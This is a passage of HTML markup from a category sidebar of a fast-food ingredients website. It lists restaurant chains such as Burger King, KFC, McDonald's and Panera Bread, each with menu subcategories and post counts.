	<li class="cat-item cat-item-220"><a href="http://www.fastfoodingredients.com/category/burger-king/beverages-burger-king/" title="View all posts filed under Beverages">Beverages</a> (18)
</li>
	<li class="cat-item cat-item-219"><a href="http://www.fastfoodingredients.com/category/burger-king/breakfast-burger-king/" title="View all posts filed under Breakfast">Breakfast</a> (21)
</li>
	<li class="cat-item cat-item-224"><a href="http://www.fastfoodingredients.com/category/burger-king/chicken-burger-king/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-218"><a href="http://www.fastfoodingredients.com/category/burger-king/condiments-burger-king/" title="View all posts filed under Condiments">Condiments</a> (17)
</li>
	<li class="cat-item cat-item-221"><a href="http://www.fastfoodingredients.com/category/burger-king/desserts-burger-king/" title="View all posts filed under Desserts">Desserts</a> (14)
</li>
	<li class="cat-item cat-item-228"><a href="http://www.fastfoodingredients.com/category/burger-king/fish-burger-king/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="http://www.fastfoodingredients.com/category/burger-king/salads-burger-king/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-223"><a href="http://www.fastfoodingredients.com/category/burger-king/sandwiches-burger-king/" title="View all posts filed under Sandwiches">Sandwiches</a> (42)
</li>
	<li class="cat-item cat-item-222"><a href="http://www.fastfoodingredients.com/category/burger-king/sides-burger-king/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-227"><a href="http://www.fastfoodingredients.com/category/burger-king/veggie-burger-king/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
	<li class="cat-item cat-item-467"><a href="http://www.fastfoodingredients.com/category/burger-king/wraps-burger-king/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.fastfoodingredients.com/category/burgerville/" title="View all posts filed under BURGERVILLE">BURGERVILLE</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="http://www.fastfoodingredients.com/category/burgerville/beef/" title="View all posts filed under Beef">Beef</a> (8)
</li>
	<li class="cat-item cat-item-285"><a href="http://www.fastfoodingredients.com/category/burgerville/breakfast-burgerville/" title="View all posts filed under Breakfast">Breakfast</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="http://www.fastfoodingredients.com/category/burgerville/chicken-burgerville/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-286"><a href="http://www.fastfoodingredients.com/category/burgerville/condiments/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-284"><a href="http://www.fastfoodingredients.com/category/burgerville/desserts/" title="View all posts filed under Desserts">Desserts</a> (10)
</li>
	<li class="cat-item cat-item-278"><a href="http://www.fastfoodingredients.com/category/burgerville/fish-burgerville/" title="View all posts filed under Fish">Fish</a> (3)
</li>
	<li class="cat-item cat-item-281"><a href="http://www.fastfoodingredients.com/category/burgerville/salads/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-276"><a href="http://www.fastfoodingredients.com/category/burgerville/sandwiches/" title="View all posts filed under Sandwiches">Sandwiches</a> (17)
</li>
	<li class="cat-item cat-item-282"><a href="http://www.fastfoodingredients.com/category/burgerville/sides/" title="View all posts filed under Sides">Sides</a> (7)
</li>
	<li class="cat-item cat-item-280"><a href="http://www.fastfoodingredients.com/category/burgerville/turkey/" title="View all posts filed under Turkey">Turkey</a> (2)
</li>
	<li class="cat-item cat-item-277"><a href="http://www.fastfoodingredients.com/category/burgerville/veggie/" title="View all posts filed under Veggie">Veggie</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.fastfoodingredients.com/category/carls-jr/" title="View all posts filed under CARL&#039;S JR">CARL&#039;S JR</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-289"><a href="http://www.fastfoodingredients.com/category/carls-jr/beef-carls-jr/" title="View all posts filed under Beef">Beef</a> (22)
</li>
	<li class="cat-item cat-item-299"><a href="http://www.fastfoodingredients.com/category/carls-jr/beverages-carls-jr/" title="View all posts filed under Beverages">Beverages</a> (8)
</li>
	<li class="cat-item cat-item-296"><a href="http://www.fastfoodingredients.com/category/carls-jr/breakfast-carls-jr/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-297"><a href="http://www.fastfoodingredients.com/category/carls-jr/burritos/" title="View all posts filed under Burritos">Burritos</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="http://www.fastfoodingredients.com/category/carls-jr/chicken-carls-jr/" title="View all posts filed under Chicken">Chicken</a> (9)
</li>
	<li class="cat-item cat-item-295"><a href="http://www.fastfoodingredients.com/category/carls-jr/condiments-carls-jr/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="http://www.fastfoodingredients.com/category/carls-jr/desserts-carls-jr/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-291"><a href="http://www.fastfoodingredients.com/category/carls-jr/fish-carls-jr/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="http://www.fastfoodingredients.com/category/carls-jr/salads-carls-jr/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-288"><a href="http://www.fastfoodingredients.com/category/carls-jr/sandwiches-carls-jr/" title="View all posts filed under Sandwiches">Sandwiches</a> (36)
</li>
	<li class="cat-item cat-item-293"><a href="http://www.fastfoodingredients.com/category/carls-jr/sides-carls-jr/" title="View all posts filed under Sides">Sides</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/" title="View all posts filed under CHICK-FIL-A">CHICK-FIL-A</a> (61)
<ul class='children'>
	<li class="cat-item cat-item-415"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/breakfast-chick-fil-a/" title="View all posts filed under Breakfast">Breakfast</a> (5)
</li>
	<li class="cat-item cat-item-411"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/classic-sandwichs/" title="View all posts filed under Classic Sandwichs">Classic Sandwichs</a> (10)
</li>
	<li class="cat-item cat-item-419"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/condiments-chick-fil-a/" title="View all posts filed under Condiments">Condiments</a> (7)
</li>
	<li class="cat-item cat-item-416"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/" title="View all posts filed under Desserts">Desserts</a> (5)
</li>
	<li class="cat-item cat-item-417"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/dressing-sauces/" title="View all posts filed under Dressing &amp; Sauces">Dressing &amp; Sauces</a> (15)
</li>
	<li class="cat-item cat-item-418"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/drinks-chick-fil-a/" title="View all posts filed under Drinks">Drinks</a> (5)
</li>
	<li class="cat-item cat-item-413"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/salads-chick-fil-a/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-414"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/side-items-chick-fil-a/" title="View all posts filed under Side Items">Side Items</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="http://www.fastfoodingredients.com/category/chick-fil-a/wraps-chick-fil-a/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-446"><a href="http://www.fastfoodingredients.com/category/culvers/" title="View all posts filed under CULVER&#039;S">CULVER&#039;S</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-468"><a href="http://www.fastfoodingredients.com/category/culvers/butterburger/" title="View all posts filed under ButterBurger">ButterBurger</a> (10)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.fastfoodingredients.com/category/culvers/chicken-culvers/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-476"><a href="http://www.fastfoodingredients.com/category/culvers/dressing-culvers/" title="View all posts filed under Dressing">Dressing</a> (6)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.fastfoodingredients.com/category/culvers/salads-culvers/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-475"><a href="http://www.fastfoodingredients.com/category/culvers/sandwiches-culvers/" title="View all posts filed under Sandwiches">Sandwiches</a> (7)
</li>
	<li class="cat-item cat-item-472"><a href="http://www.fastfoodingredients.com/category/culvers/sides-culvers/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-471"><a href="http://www.fastfoodingredients.com/category/culvers/soups-culvers/" title="View all posts filed under Soups">Soups</a> (28)
</li>
</ul>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.fastfoodingredients.com/category/dominos/" title="View all posts filed under DOMINOS">DOMINOS</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="http://www.fastfoodingredients.com/category/dominos/beef-dominos/" title="View all posts filed under Beef">Beef</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="http://www.fastfoodingredients.com/category/dominos/chicken-dominos/" title="View all posts filed under Chicken">Chicken</a> (6)
</li>
	<li class="cat-item cat-item-196"><a href="http://www.fastfoodingredients.com/category/dominos/condiments-dominos/" title="View all posts filed under Condiments">Condiments</a> (11)
</li>
	<li class="cat-item cat-item-195"><a href="http://www.fastfoodingredients.com/category/dominos/desserts-dominos/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="http://www.fastfoodingredients.com/category/dominos/pizza-dominos/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-197"><a href="http://www.fastfoodingredients.com/category/dominos/salads-dominos/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-192"><a href="http://www.fastfoodingredients.com/category/dominos/sandwiches-dominos/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-194"><a href="http://www.fastfoodingredients.com/category/dominos/sides-dominos/" title="View all posts filed under Sides">Sides</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/" title="View all posts filed under DUNKIN&#039; DONUTS">DUNKIN&#039; DONUTS</a> (273)
<ul class='children'>
	<li class="cat-item cat-item-216"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/bagels-dunkin-donuts/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-209"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/beverages-dunkin-donuts/" title="View all posts filed under Beverages">Beverages</a> (125)
</li>
	<li class="cat-item cat-item-409"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breadsticks/" title="View all posts filed under Breadsticks">Breadsticks</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breakfast-dunkin-donuts/" title="View all posts filed under Breakfast">Breakfast</a> (102)
</li>
	<li class="cat-item cat-item-215"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/condiments-dunkin-donuts/" title="View all posts filed under Condiments">Condiments</a> (8)
</li>
	<li class="cat-item cat-item-214"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/desserts-dunkin-donuts/" title="View all posts filed under Desserts">Desserts</a> (68)
</li>
	<li class="cat-item cat-item-217"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/donuts-dunkin-donuts/" title="View all posts filed under Donuts">Donuts</a> (43)
</li>
	<li class="cat-item cat-item-213"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pastries-dunkin-donuts/" title="View all posts filed under Pastries">Pastries</a> (13)
</li>
	<li class="cat-item cat-item-206"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pizza-dunkin-donuts/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-204"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/salads-dunkin-donuts/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-205"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sandwiches-dunkin-donuts/" title="View all posts filed under Sandwiches">Sandwiches</a> (39)
</li>
	<li class="cat-item cat-item-208"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sides-dunkin-donuts/" title="View all posts filed under Sides">Sides</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/soup-dunkin-donuts/" title="View all posts filed under Soup">Soup</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/" title="View all posts filed under EINSTEIN BROS BAGELS">EINSTEIN BROS BAGELS</a> (77)
<ul class='children'>
	<li class="cat-item cat-item-383"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagel-thins/" title="View all posts filed under Bagel Thins">Bagel Thins</a> (4)
</li>
	<li class="cat-item cat-item-384"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagels-einstein-bros-bagels/" title="View all posts filed under Bagels">Bagels</a> (25)
</li>
	<li class="cat-item cat-item-389"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bread-einstein-bros-bagels/" title="View all posts filed under Bread">Bread</a> (3)
</li>
	<li class="cat-item cat-item-386"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/cream-cheese/" title="View all posts filed under Cream Cheese">Cream Cheese</a> (12)
</li>
	<li class="cat-item cat-item-391"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/egg-paninis/" title="View all posts filed under Egg Paninis">Egg Paninis</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/lunch-paninis/" title="View all posts filed under Lunch Paninis">Lunch Paninis</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sandwiches-einstein-bros-bagels/" title="View all posts filed under Sandwiches">Sandwiches</a> (15)
</li>
	<li class="cat-item cat-item-387"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sides-einstein-bros-bagels/" title="View all posts filed under Sides">Sides</a> (10)
</li>
	<li class="cat-item cat-item-390"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/wraps-einstein-bros-bagels/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.fastfoodingredients.com/category/fast-food-industry/" title="View all posts filed under Fast Food Industry">Fast Food Industry</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="http://www.fastfoodingredients.com/category/jamba-juice/" title="View all posts filed under JAMBA JUICE">JAMBA JUICE</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-461"><a href="http://www.fastfoodingredients.com/category/jamba-juice/all-fruit-smoothies/" title="View all posts filed under All Fruit Smoothies">All Fruit Smoothies</a> (5)
</li>
	<li class="cat-item cat-item-447"><a href="http://www.fastfoodingredients.com/category/jamba-juice/baked-goods/" title="View all posts filed under Baked Goods">Baked Goods</a> (10)
</li>
	<li class="cat-item cat-item-455"><a href="http://www.fastfoodingredients.com/category/jamba-juice/boosts/" title="View all posts filed under Boosts">Boosts</a> (1)
</li>
	<li class="cat-item cat-item-448"><a href="http://www.fastfoodingredients.com/category/jamba-juice/california-flatbreads/" title="View all posts filed under California Flatbreads">California Flatbreads</a> (3)
</li>
	<li class="cat-item cat-item-462"><a href="http://www.fastfoodingredients.com/category/jamba-juice/classic-smoothies/" title="View all posts filed under Classic Smoothies">Classic Smoothies</a> (11)
</li>
	<li class="cat-item cat-item-451"><a href="http://www.fastfoodingredients.com/category/jamba-juice/coffee/" title="View all posts filed under Coffee">Coffee</a> (2)
</li>
	<li class="cat-item cat-item-458"><a href="http://www.fastfoodingredients.com/category/jamba-juice/creamy-treats/" title="View all posts filed under Creamy Treats">Creamy Treats</a> (8)
</li>
	<li class="cat-item cat-item-457"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fitn-fruitful/" title="View all posts filed under Fit&#039;n Fruitful">Fit&#039;n Fruitful</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fresh-squeezed-and-daily-shots/" title="View all posts filed under Fresh Squeezed and Daily Shots">Fresh Squeezed and Daily Shots</a> (8)
</li>
	<li class="cat-item cat-item-463"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-veggie/" title="View all posts filed under Fruit and Veggie">Fruit and Veggie</a> (2)
</li>
	<li class="cat-item cat-item-450"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-yogart-parfaits/" title="View all posts filed under Fruit and Yogart Parfaits">Fruit and Yogart Parfaits</a> (3)
</li>
	<li class="cat-item cat-item-452"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-tea-infusions/" title="View all posts filed under Fruit Tea Infusions">Fruit Tea Infusions</a> (3)
</li>
	<li class="cat-item cat-item-454"><a href="http://www.fastfoodingredients.com/category/jamba-juice/hot-blends/" title="View all posts filed under Hot Blends">Hot Blends</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://www.fastfoodingredients.com/category/jamba-juice/light-smoothies/" title="View all posts filed under Light Smoothies">Light Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-453"><a href="http://www.fastfoodingredients.com/category/jamba-juice/mighty-leaf-tea/" title="View all posts filed under Mighty Leaf Tea">Mighty Leaf Tea</a> (6)
</li>
	<li class="cat-item cat-item-460"><a href="http://www.fastfoodingredients.com/category/jamba-juice/pre-boosted-smoothies/" title="View all posts filed under Pre-Boosted-Smoothies">Pre-Boosted-Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-449"><a href="http://www.fastfoodingredients.com/category/jamba-juice/steel-cut-oatmeal/" title="View all posts filed under Steel-cut Oatmeal">Steel-cut Oatmeal</a> (5)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.fastfoodingredients.com/category/jamba-juice/whirlns-frozen-yogurt-jamba-juice/" title="View all posts filed under Whirl&#039;ns Frozen Yogurt">Whirl&#039;ns Frozen Yogurt</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-420"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/" title="View all posts filed under JOHNNY ROCKETS">JOHNNY ROCKETS</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-422"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/chicken-and-salads/" title="View all posts filed under Chicken and Salads">Chicken and Salads</a> (6)
</li>
	<li class="cat-item cat-item-423"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/desserts-johnny-rockets/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/hamburgers/" title="View all posts filed under Hamburgers">Hamburgers</a> (12)
</li>
	<li class="cat-item cat-item-425"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sandwiches-johnny-rockets/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-426"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sides-johnny-rockets/" title="View all posts filed under Sides">Sides</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.fastfoodingredients.com/category/kfc/" title="View all posts filed under KFC">KFC</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-237"><a href="http://www.fastfoodingredients.com/category/kfc/bowls-kfc/" title="View all posts filed under Bowls">Bowls</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="http://www.fastfoodingredients.com/category/kfc/chicken-kfc/" title="View all posts filed under Chicken">Chicken</a> (31)
</li>
	<li class="cat-item cat-item-239"><a href="http://www.fastfoodingredients.com/category/kfc/condiments-kfc/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-229"><a href="http://www.fastfoodingredients.com/category/kfc/desserts-kfc/" title="View all posts filed under Desserts">Desserts</a> (7)
</li>
	<li class="cat-item cat-item-236"><a href="http://www.fastfoodingredients.com/category/kfc/fish-kfc/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-238"><a href="http://www.fastfoodingredients.com/category/kfc/salads-kfc/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-234"><a href="http://www.fastfoodingredients.com/category/kfc/sandwiches-kfc/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-232"><a href="http://www.fastfoodingredients.com/category/kfc/sides-kfc/" title="View all posts filed under Sides">Sides</a> (12)
</li>
	<li class="cat-item cat-item-235"><a href="http://www.fastfoodingredients.com/category/kfc/wraps-kfc/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fastfoodingredients.com/category/mcdonalds/" title="View all posts filed under MCDONALDS">MCDONALDS</a> (145)
<ul class='children'>
	<li class="cat-item cat-item-274"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beef-mcdonalds/" title="View all posts filed under Beef">Beef</a> (12)
</li>
	<li class="cat-item cat-item-262"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beverages-mcdonalds/" title="View all posts filed under Beverages">Beverages</a> (24)
</li>
	<li class="cat-item cat-item-211"><a href="http://www.fastfoodingredients.com/category/mcdonalds/breakfast-mcdonalds/" title="View all posts filed under Breakfast">Breakfast</a> (34)
</li>
	<li class="cat-item cat-item-210"><a href="http://www.fastfoodingredients.com/category/mcdonalds/chicken-mcdonalds/" title="View all posts filed under Chicken">Chicken</a> (17)
</li>
	<li class="cat-item cat-item-264"><a href="http://www.fastfoodingredients.com/category/mcdonalds/condiments-mcdonalds/" title="View all posts filed under Condiments">Condiments</a> (19)
</li>
	<li class="cat-item cat-item-263"><a href="http://www.fastfoodingredients.com/category/mcdonalds/desserts-mcdonalds/" title="View all posts filed under Desserts">Desserts</a> (22)
</li>
	<li class="cat-item cat-item-272"><a href="http://www.fastfoodingredients.com/category/mcdonalds/fish-mcdonalds/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="http://www.fastfoodingredients.com/category/mcdonalds/pork/" title="View all posts filed under Pork">Pork</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="http://www.fastfoodingredients.com/category/mcdonalds/salads-mcdonalds/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-212"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sandwiches-mcdonalds/" title="View all posts filed under Sandwiches">Sandwiches</a> (41)
</li>
	<li class="cat-item cat-item-268"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sides-mcdonalds/" title="View all posts filed under Sides">Sides</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="http://www.fastfoodingredients.com/category/mcdonalds/wraps-mcdonalds/" title="View all posts filed under Wraps">Wraps</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/" title="View all posts filed under Moe&#039;s Southwest Grill">Moe&#039;s Southwest Grill</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-368"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/chicken-moes-southwest-grill/" title="View all posts filed under Chicken">Chicken</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/condiments-moes-southwest-grill/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-370"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/snacks-moes-southwest-grill/" title="View all posts filed under Snacks">Snacks</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/steak-moes-southwest-grill/" title="View all posts filed under Steak">Steak</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.fastfoodingredients.com/category/panera-bread/" title="View all posts filed under PANERA BREAD">PANERA BREAD</a> (149)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="http://www.fastfoodingredients.com/category/panera-bread/bagels-panera-bread/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-408"><a href="http://www.fastfoodingredients.com/category/panera-bread/beverages-panera-bread/" title="View all posts filed under Beverages">Beverages</a> (17)
</li>
	<li class="cat-item cat-item-399"><a href="http://www.fastfoodingredients.com/category/panera-bread/breads-panera-bread/" title="View all posts filed under Breads">Breads</a> (27)
</li>
	<li class="cat-item cat-item-406"><a href="http://www.fastfoodingredients.com/category/panera-bread/eggs-panera-bread/" title="View all posts filed under Eggs">Eggs</a> (4)
</li>
	<li class="cat-item cat-item-407"><a href="http://www.fastfoodingredients.com/category/panera-bread/panera-kids/" title="View all posts filed under Panera Kids">Panera Kids</a> (11)
</li>
	<li class="cat-item cat-item-402"><a href="http://www.fastfoodingredients.com/category/panera-bread/parfait-panera-bread/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-400"><a href="http://www.fastfoodingredients.com/category/panera-bread/pastries/" title="View all posts filed under Pastries">Pastries</a> (34)
</li>
	<li class="cat-item cat-item-403"><a href="http://www.fastfoodingredients.com/category/panera-bread/salads-panera-bread/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-397"><a href="http://www.fastfoodingredients.com/category/panera-bread/sandwiches-panera-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-404"><a href="http://www.fastfoodingredients.com/category/panera-bread/side-items/" title="View all posts filed under Side items">Side items</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="http://www.fastfoodingredients.com/category/panera-bread/soups/" title="View all posts filed under Soups">Soups</a> (11)
</li>
	<li class="cat-item cat-item-401"><a href="http://www.fastfoodingredients.com/category/panera-bread/spreads/" title="View all posts filed under Spreads">Spreads</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.fastfoodingredients.com/category/pizza-hut/" title="View all posts filed under PIZZA HUT">PIZZA HUT</a> (43)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="http://www.fastfoodingredients.com/category/pizza-hut/chicken-pizza-hut/" title="View all posts filed under Chicken">Chicken</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="http://www.fastfoodingredients.com/category/pizza-hut/condiments-pizza-hut/" title="View all posts filed under Condiments">Condiments</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="http://www.fastfoodingredients.com/category/pizza-hut/desserts-pizza-hut/" title="View all posts filed under Desserts">Desserts</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="http://www.fastfoodingredients.com/category/pizza-hut/pizza-pizza-hut/" title="View all posts filed under Pizza">Pizza</a> (38)
</li>
	<li class="cat-item cat-item-199"><a href="http://www.fastfoodingredients.com/category/pizza-hut/sides-pizza-hut/" title="View all posts filed under Sides">Sides</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.fastfoodingredients.com/category/popeyes/" title="View all posts filed under POPEYE&#039;S">POPEYE&#039;S</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-313"><a href="http://www.fastfoodingredients.com/category/popeyes/bowls/" title="View all posts filed under Bowls">Bowls</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="http://www.fastfoodingredients.com/category/popeyes/chicken-popeyes/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-317"><a href="http://www.fastfoodingredients.com/category/popeyes/dessert/" title="View all posts filed under Dessert">Dessert</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="http://www.fastfoodingredients.com/category/popeyes/fish-popeyes/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="http://www.fastfoodingredients.com/category/popeyes/sandwiches-popeyes/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-318"><a href="http://www.fastfoodingredients.com/category/popeyes/seafood/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="http://www.fastfoodingredients.com/category/popeyes/sides-popeyes/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-315"><a href="http://www.fastfoodingredients.com/category/popeyes/stew/" title="View all posts filed under Stew">Stew</a> (3)
</li>
	<li class="cat-item cat-item-312"><a href="http://www.fastfoodingredients.com/category/popeyes/wraps/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-434"><a href="http://www.fastfoodingredients.com/category/red-mango/" title="View all posts filed under RED MANGO">RED MANGO</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-439"><a href="http://www.fastfoodingredients.com/category/red-mango/beverages-red-mango/" title="View all posts filed under Beverages">Beverages</a> (12)
</li>
	<li class="cat-item cat-item-437"><a href="http://www.fastfoodingredients.com/category/red-mango/parfait-red-mango/" title="View all posts filed under Parfait">Parfait</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.fastfoodingredients.com/category/red-mango/smoothies-red-mango/" title="View all posts filed under Smoothies">Smoothies</a> (17)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.fastfoodingredients.com/category/red-mango/yogurt-red-mango/" title="View all posts filed under Yogurt">Yogurt</a> (37)
</li>
</ul>
</li>
